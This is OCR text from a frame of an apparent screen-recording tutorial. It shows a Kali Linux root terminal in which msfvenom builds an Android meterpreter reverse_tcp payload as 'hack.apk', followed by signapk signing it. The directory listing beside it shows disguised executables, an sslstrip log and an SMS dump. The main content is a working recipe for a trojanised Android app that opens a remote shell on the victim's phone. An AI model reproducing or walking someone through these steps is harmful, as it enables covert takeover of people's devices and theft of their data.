 1920x1080 Recording [00:02:49]
File
Copy
Paste
Ctrl Alt
Applications Places Terminal Sun 15:44 1
Terminal
hosts
Favorit
Deskt
Down
Recer
Homeg
This PC
Deskt
Docu
Down
Music
Pictur
Videc
OS (C
Netwo
root@Kali2: ~/Downloads/SkypeRecievedFiles/SignApk
File Edit View Search Terminal Help
root@Kali2:~# msfvenom -p android/meterpreter/reverse_tcp -f raw > hack.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8203 bytes
root@Kali2:~# ls
andro.apk linux-push-to-talk starbuks
Chess.exe Music temp
creepy_main.log Payload Templates
creepy_stderr.log payload.exe Terminal2.1.txt
creepy_stdout.log Payload.exe Terminal2.txt
Desktop Pictures Test.apk
Documents projects Updater.exe
Downloads Public Video
Fruitywifi sevabot Video.exe
Hacknet sms_dump_20150913143819.txt Videos
index.php sslstrip.log VRiqOjVn.html
root@Kali2:~# cd Downloads
root@Kali2:~/Downloads# cd SkypeRecievedFiles/
root@Kali2:~/Downloads/SkypeRecievedFiles# cd SignApk/
root@Kali2:~/Downloads/SkypeRecievedFiles/SignApk# java -jar signapk.jar certifi
cate.pem key.p
2 items
Item type: Vid
VNC
3:45 PM
9/13/2015